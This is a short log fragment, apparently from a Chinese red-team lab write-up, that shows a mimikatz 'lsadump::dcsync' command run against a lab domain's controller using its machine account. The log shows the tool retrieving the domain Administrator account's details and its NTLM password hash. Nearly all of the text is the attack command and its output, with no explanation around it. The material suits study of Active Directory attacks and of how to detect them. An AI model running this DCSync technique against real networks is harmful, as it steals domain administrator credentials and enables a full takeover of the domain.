 mimikatz # lsadump::dcsync /domain:rootkit.org /dc:OWA2013 /user:administrator /
authuser:OWA2013$ /authdomain:rootkit /authpassword:"" /authntlm
[DC] 'rootkit.org' will be the domain
[DC] 'OWA2013' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : OWA2013$
[rpc] Domain   : rootkit
[rpc] Password :
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@rootkit.org
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2019/5/19 12:51:53
Object Security ID   : S-1-5-21-3759881954-2993291187-3577547808-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 518b98ad4178a53695dc997aa02d455c
红蓝对抗网络攻防实验室
mimikatz #